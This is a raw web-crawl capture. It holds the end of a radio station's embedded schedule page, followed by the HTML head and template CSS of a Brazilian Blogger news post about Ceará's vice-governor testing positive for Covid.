Vibe","time_begin":"19:00","time_finish":"23:00","created_at":null,"updated_at":null,"programming_id":12065,"day_id":7,"speakers":[{"id":3157,"radio_id":1308,"name":"Locutor Legal","site":null,"twitter":null,"instagram":null,"facebook":null,"whatsapp":null,"image":"https://manager.suaradionanet.net/storage/radios/radioweblider/speakers/cool-speaker.jpg","email":null,"description":null,"is_active":1,"created_at":"2020-11-26 17:51:50","updated_at":"2020-11-26 17:51:50","pivot":{"programming_id":12065,"speaker_id":3157}}]},{"id":12066,"radio_id":1308,"program":"Madrugada","time_begin":"23:00","time_finish":"07:00","created_at":null,"updated_at":null,"programming_id":12066,"day_id":7,"speakers":[{"id":3157,"radio_id":1308,"name":"Locutor Legal","site":null,"twitter":null,"instagram":null,"facebook":null,"whatsapp":null,"image":"https://manager.suaradionanet.net/storage/radios/radioweblider/speakers/cool-speaker.jpg","email":null,"description":null,"is_active":1,"created_at":"2020-11-26 17:51:50","updated_at":"2020-11-26 17:51:50","pivot":{"programming_id":12066,"speaker_id":3157}}]}]}},"status":200,"timestamp":1768695802363}}},"page":"/embed","query":{},"buildId":"1638214352603","isFallback":false,"customServer":true,"appGip":true}</script><script nomodule="" src="/_next/static/runtime/polyfills-a022d98f674e29aa5ffd.js"></script><script async="" data-next-page="/_app" src="/_next/static/1638214352603/pages/_app.js"></script><script async="" data-next-page="/embed" src="/_next/static/1638214352603/pages/embed.js"></script><script src="/_next/static/runtime/webpack-6f8295c0b4375acab9ad.js" async=""></script><script src="/_next/static/chunks/framework.50d57867f4cd43ffa57c.js" async=""></script><script src="/_next/static/chunks/1bfc9850.fb990f58fd96bd9937e9.js" async=""></script><script src="/_next/static/chunks/95b64a6e.0ca461d4cc58761e45f8.js" async=""></script><script src="/_next/static/chunks/4a09c5fdacd9c20c66388e18d495b37b31dcb353.25950178b4a34c5ae445.js" async=""></script><script src="/_next/static/chunks/c3c430bcade418575242ab391f6e6dd9a56392fd.f9ee691ea9606baaa8a8.js" async=""></script><script src="/_next/static/chunks/6043e0cf646c7b4de3f11b57a8af431a2475ffe0.68ba0a5686f8088ccd28.js" async=""></script><script src="/_next/static/chunks/3b970167da0d792828047d3d668671d7d2e33fa9.2e55b244b16a5e49e54a.js" async=""></script><script src="/_next/static/chunks/78574d5d404b84b88ad4395f5241885eeaa00cda.9d97591e9f1ba855a50e.js" async=""></script><script src="/_next/static/chunks/f2af1bb805e3570fc3d0e76bb49c785ffd05a659.a92c96d31a8ffc1a39d4.js" async=""></script><script src="/_next/static/chunks/9e0d1539188a2f99297539f9eefca9be2b434394.505c9b48732cb439af97.js" async=""></script><script src="/_next/static/chunks/89ab8cad36e3dd841d5de2f42546cd99ad9f6db5.69549cd58e08f0e2e7d1.js" async=""></script><script src="/_next/static/chunks/e97b04df8e783369b61f3e2987fed686292daab6.01ff7c30fe57c60b8b86.js" async=""></script><script src="/_next/static/chunks/c4ef85341a018e4e7154419ba00fe71c4a5f62d1.264f5ddc308a97b4afa5.js" async=""></script><script src="/_next/static/chunks/styles.29b382016a9fe9e999b5.js" async=""></script><script src="/_next/static/runtime/main-44c47c4e161d278250ce.js" async=""></script><script src="/_next/static/1638214352603/_buildManifest.js" async=""></script><script src="/_next/static/1638214352603/_ssgManifest.js" async=""></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa79d28a72744d2fb9043116e6757b2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogdodiomararaujo.com.br/2023/11/vice-governadora-do-ceara-testa.html?hl=ar
body_size: 72953
content:
<!DOCTYPE html>
<html class='rtl' dir='rtl' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Vice-governadora do Ceará testa positivo para Covid em meio a alta dos casos no estado</title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#f2f2f2' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#f2f2f2' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.blogdodiomararaujo.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.blogdodiomararaujo.com.br/2023/11/vice-governadora-do-ceara-testa.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog  do  Diomar Araujo e Rádio Catarina Online - Atom" href="https://www.blogdodiomararaujo.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog  do  Diomar Araujo e Rádio Catarina Online - RSS" href="https://www.blogdodiomararaujo.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog  do  Diomar Araujo e Rádio Catarina Online - Atom" href="https://www.blogger.com/feeds/2150134547263287741/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blog  do  Diomar Araujo e Rádio Catarina Online - Atom" href="https://www.blogdodiomararaujo.com.br/feeds/9194713128271238188/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS3zxy3UprP0fLMKhKCroYAGgSv0nxfqcn_Polcv88iwfyxcmx2War0BZ3NYcQMTO8YyqU1pnPjFihHSA7EQcU4mpm6bEtm3Qff8SNBSqo0G670Sl-RDsECqsSuRbQ45wq8lghLjXDKqU6DiUBnV228mSC4TCTYPJkqn5DqUcBZgE_Sjtz2KQzNlbxE9o/s16000/jade-romero.webp' rel='image_src'/>
<meta content='https://www.blogdodiomararaujo.com.br/2023/11/vice-governadora-do-ceara-testa.html' property='og:url'/>
<meta content='Vice-governadora do Ceará testa positivo para Covid em meio a alta dos casos no estado' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS3zxy3UprP0fLMKhKCroYAGgSv0nxfqcn_Polcv88iwfyxcmx2War0BZ3NYcQMTO8YyqU1pnPjFihHSA7EQcU4mpm6bEtm3Qff8SNBSqo0G670Sl-RDsECqsSuRbQ45wq8lghLjXDKqU6DiUBnV228mSC4TCTYPJkqn5DqUcBZgE_Sjtz2KQzNlbxE9o/w1200-h630-p-k-no-nu/jade-romero.webp' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Ultramag
License:     Free Version
Version:     2.0
Author:      TemplatesYard
Author Url:  https://www.templatesyard.com/
----------------------------------------------- */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none }.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}#google_translate_element {clear: both;}.thread-expanded .thread-count a {display: none;}.comments .continue {display: none!important;}form,textarea,input,button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0 }dl,ul{list-style-position:inside;font-weight:400;list-style:none }ul li{list-style:none }caption,th{text-align:center }img{border:none;position:relative }a,a:visited{text-decoration:none }.clearfix{clear:both }.section,.widget,.widget ul{margin:0;padding:0 }a{color:#e51515 }a img{border:0 }abbr{text-decoration:none }.CSS_LIGHTBOX{z-index:999999!important }.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important }#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important }.center{display:table;margin:0 auto;position:relative }.widget > h2,.widget > h3{display:none }body{background:#f2f2f2 url() repeat scroll top left;background-color:#f2f2f2;font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;color:#0d0d0d;word-wrap:break-word;margin:0;padding:0 }#outer-wrapper{max-width:1230px;margin:0 auto;background-color:#fff;box-shadow:0 0 5px rgba(0,0,0,.1) }.row{width:1170px }#content-wrapper{margin:30px auto 0;}#content-wrapper > .container{margin:0 -15px }.index #content-wrapper > .container {}#main-wrapper{float:left;overflow:hidden;width:66.66666667%;box-sizing:border-box;word-wrap:break-word;padding:0 15px;margin:0 }#sidebar-wrapper{float:right;overflow:hidden;width:33.33333333%;box-sizing:border-box;word-wrap:break-word;padding:0 15px }.post-image-wrap{position:relative;display:block }.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{background-color:rgba(155,155,155,0.05);color:transparent!important }.post-thumb{display:block;position:relative;width:100%;height:100%;object-fit:cover;object-position: top;z-index:1;opacity: 0;transition:opacity .17s ease,transform .17s ease }.post-thumb.lazy-yard {opacity: 1;}.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{transform: scale(1.05);}.post-title a{display:block }#top-bar{width:100%;height:34px;background-color:#000000;overflow:hidden;margin:0;position:relative;}#top-bar .container{margin:0 auto;position: relative;}.top-bar-nav{position:relative;float:left;display:block;z-index:1;}.top-bar-nav .widget > .widget-title{display:none }.top-bar-nav ul li{float:left }.top-bar-nav ul li > a{height:34px;display:block;color:#fff;font-size:12px;font-weight:400;line-height:34px;margin:0 10px 0 0;padding:0 5px;transition:color .17s }.top-bar-nav ul li:first-child > a{padding:0 5px 0 0 }.top-bar-nav ul > li:hover > a{color:#b31010 }.top-bar-social{position:relative;float:right;display:block }.top-bar-social .widget > .widget-title{display:none }.top-bar-social ul > li{float:left;display:inline-block }.top-bar-social ul > li > a{width: 25px;display: block;color: #fff;text-decoration: none;background-color: #b31010;font-size: 14px;text-align: center;line-height: 25px;padding: 0;border-radius: 25px;margin: 4px 0 0 10px;transition: color .17s;}.top-bar-social ul > li:last-child > a{}.top-bar-social ul > li:hover > a{color:#b31010 }.social a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400 }.social .facebook a:before{content:"\f09a" }.social .twitter a:before{content:"\f099" }.social .gplus a:before{content:"\f0d5" }.social .rss a:before{content:"\f09e" }.social .youtube a:before{content:"\f16a" }.social .skype a:before{content:"\f17e" }.social .stumbleupon a:before{content:"\f1a4" }.social .tumblr a:before{content:"\f173" }.social .vk a:before{content:"\f189" }.social .stack-overflow a:before{content:"\f16c" }.social .github a:before{content:"\f09b" }.social .linkedin a:before{content:"\f0e1" }.social .dribbble a:before{content:"\f17d" }.social .soundcloud a:before{content:"\f1be" }.social .behance a:before{content:"\f1b4" }.social .digg a:before{content:"\f1a6" }.social .instagram a:before{content:"\f16d" }.social .pinterest a:before{content:"\f0d2" }.social .twitch a:before{content:"\f1e8" }.social .delicious a:before{content:"\f1a5" }.social .codepen a:before{content:"\f1cb" }.social .reddit a:before{content:"\f1a1" }.social .whatsapp a:before{content:"\f232" }.social .snapchat a:before{content:"\f2ac" }.social .email a:before{content:"\f0e0" }.social .external-link a:before{content:"\f35d" }.social-color .facebook a{background-color:#3b5999 }.social-color .twitter a{background-color:#00acee }.social-color .gplus a{background-color:#db4a39 }.social-color .youtube a{background-color:#db4a39 }.social-color .instagram a{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4) }.social-color .pinterest a{background-color:#ca2127 }.social-color .dribbble a{background-color:#ea4c89 }.social-color .linkedin a{background-color:#0077b5 }.social-color .tumblr a{background-color:#365069 }.social-color .twitch a{background-color:#6441a5 }.social-color .rss a{background-color:#ffc200 }.social-color .skype a{background-color:#00aff0 }.social-color .stumbleupon a{background-color:#eb4823 }.social-color .vk a{background-color:#4a76a8 }.social-color .stack-overflow a{background-color:#f48024 }.social-color .github a{background-color:#24292e }.social-color .soundcloud a{background:linear-gradient(#ff7400,#ff3400) }.social-color .behance a{background-color:#191919 }.social-color .digg a{background-color:#1b1a19 }.social-color .delicious a{background-color:#0076e8 }.social-color .codepen a{background-color:#000 }.social-color .reddit a{background-color:#ff4500 }.social-color .whatsapp a{background-color:#3fbb50 }.social-color .snapchat a{background-color:#ffe700 }.social-color .email a{background-color:#888 }.social-color .external-link a{background-color:#000000 }.social-text .facebook a:after{content:"Facebook" }.social-text .twitter a:after{content:"Twitter" }.social-text .gplus a:after{content:"Google Plus" }.social-text .rss a:after{content:"Rss" }.social-text .youtube a:after{content:"YouTube" }.social-text .skype a:after{content:"Skype" }.social-text .stumbleupon a:after{content:"StumbleUpon" }.social-text .tumblr a:after{content:"Tumblr" }.social-text .vk a:after{content:"VKontakte" }.social-text .stack-overflow a:after{content:"Stack Overflow" }.social-text .github a:after{content:"Github" }.social-text .linkedin a:after{content:"LinkedIn" }.social-text .dribbble a:after{content:"Dribbble" }.social-text .soundcloud a:after{content:"SoundCloud" }.social-text .behance a:after{content:"Behance" }.social-text .digg a:after{content:"Digg" }.social-text .instagram a:after{content:"Instagram" }.social-text .pinterest a:after{content:"Pinterest" }.social-text .twitch a:after{content:"Twitch" }.social-text .delicious a:after{content:"Delicious" }.social-text .codepen a:after{content:"CodePen" }.social-text .flipboard a:after{content:"Flipboard" }.social-text .reddit a:after{content:"Reddit" }.social-text .whatsapp a:after{content:"Whatsapp" }.social-text .messenger a:after{content:"Messenger" }.social-text .snapchat a:after{content:"Snapchat" }.social-text .email a:after{content:"Email" }.social-text .external-link a:after{content:"WebSite" }#header-wrap{position:relative;margin:0 }.header-header{background-color:#fff;width:100%;height:90px;position:relative;overflow:hidden;padding:30px 0 }.header-header .container{position:relative;margin:0 auto;padding:0 }.header-logo{position:relative;float:left;width:auto;max-width:260px;max-height:60px;margin:0;padding:15px 0 }.header-logo .header-image-wrapper{display:block }.header-logo img{max-width:100%;max-height:60px;margin:0 }.header-logo h1{color:#000000;font-size:36px;line-height:60px;margin:0 }.header-logo p{font-size:12px;margin:5px 0 0 }.header-ads{position:relative;float:right }.header-ads .widget > .widget-title{display:none }.header-ads .widget{max-width:100% }.header-ads .widget .widget-content{width:728px;max-width:100%;max-height:90px;line-height:1 }.header-menu{position:relative;width:100%;height:48px;z-index:10;font-size:13px;margin:0 }.header-menu .container{position:relative;margin:0 auto;padding:0;background: #000000;background: -moz-linear-gradient(-45deg, #000000 52%, #cb002b 100%);background: -webkit-linear-gradient(-45deg, #000000 52%,#cb002b 100%);background: linear-gradient(135deg, #000000 52%,#cb002b 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#cb002b',GradientType=1 );}.header-menu.scrolled-header {background: #000000;background: -moz-linear-gradient(-45deg, #000000 52%, #cb002b 100%);background: -webkit-linear-gradient(-45deg, #000000 52%,#cb002b 100%);background: linear-gradient(135deg, #000000 52%,#cb002b 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#cb002b',GradientType=1 );}.header-menu.scrolled-header:before {content: '';position: absolute;top: 0;right: 0;bottom: 0;left: 0;background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);}.header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search, .mobile-header.scrolled-header .show-search, .mobile-header.scrolled-header .hide-search {border-radius: 0;}.header-menu.scrolled-header, .header-menu.scrolled-header #main-menu, .header-menu.scrolled-header #nav-search .search-input, .header-menu.scrolled-header #main-menu ul > li > a, .header-menu.scrolled-header #nav-search, .header-menu.scrolled-header #nav-search .search-form, .header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search {height:46px;}.header-menu.scrolled-header #main-menu ul > li > a, .header-menu.scrolled-header #nav-search .search-form, .header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search {line-height:46px;}.header-menu.scrolled-header #nav-search .search-input {padding-right:46px;}.header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search {width: 46px;height: 46px;}.header-menu.scrolled-header #main-menu ul > li > ul {top:46px;}.header-menu.scrolled-header #main-menu ul > li > ul > li > ul {top:0;}.header-menu.scrolled-header #main-menu, .header-menu.scrolled-header .container {background: transparent;box-shadow: none;}#main-menu .widget,#main-menu .widget > .widget-title{display:none }#main-menu .show-menu{display:block }#main-menu{position:relative;height:48px;z-index:15;background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);}#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:background .17s }#main-menu ul > li.li-home-icon > a{width:48px;height:48px;text-align:center;font-size:18px;line-height:48px;font-weight:400;padding:0;text-shadow: 1px 2px 0 rgba(0,0,0,0.15);background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);}#main-menu #main-menu-nav > li:hover,#main-menu #main-menu-nav > li.li-home{background-color:#b31010 }#main-menu ul > li > a{position:relative;color:#ffffff;font-size:13px;font-weight:400;line-height:48px;display:inline-block;margin:0;padding:0 15px;transition:color .17s ease }#main-menu #main-menu-nav > li > a{text-transform:uppercase;font-weight:700 }#main-menu ul > li:hover > a{color:#efefef;}#main-menu ul > li > ul{position:absolute;float:left;left:0;top:48px;width:180px;background-color:#000000;z-index:99999;margin-top:0;padding:0;border-top:2px solid #b31010;visibility:hidden;opacity:0 }#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:-2px 0 0 }#main-menu ul > li > ul > li{display:block;float:none;position:relative }#main-menu ul > li > ul > li:hover{background-color:#b31010 }#main-menu ul > li > ul > li a{display:block;height:36px;font-size:13px;color:#fff;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;border:0;border-bottom:1px solid rgba(255,255,255,0.05);transition:all .17s ease }#main-menu ul > li > ul > li:hover > a{color:#fff }#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:12px;font-weight:400;margin:0 0 0 5px }#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0 }#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1 }#main-menu ul ul{transition:all .25s ease }.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:48px;height:48px;line-height:48px;z-index:20;color:#fff;font-size:15px;text-align:center;cursor:pointer;padding:0;transition:background .17s ease }.show-search:before{content:"\f002";font-family:FontAwesome;font-weight:400 }.hide-search:before{content:"\f00d";font-family:FontAwesome;font-weight:400 